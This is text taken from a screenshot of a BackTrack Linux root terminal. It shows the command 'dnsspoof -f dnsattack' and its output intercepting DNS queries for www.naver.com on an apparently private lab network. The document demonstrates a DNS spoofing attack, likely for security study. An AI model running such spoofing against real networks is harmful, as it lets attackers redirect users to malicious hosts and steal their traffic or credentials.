 root@bt: ~
File Edit View Terminal Help
root@bt:~# dnsspoof -f dnsattack
dnsspoof: listening on eth4 [udp dst port 53 and not src 10.10.20.20]
10.10.20.10.1041 > 10.10.100.20.53:  46681+ A? www.naver.com
10.10.20.10.1041 > 10.10.100.20.53:  46681+ A? www.naver.com
10.10.20.10.1032 > 10.10.100.20.53:  25932+ A? www.naver.com
10.10.20.10.1032 > 10.10.100.20.53:  25932+ A? www.naver.com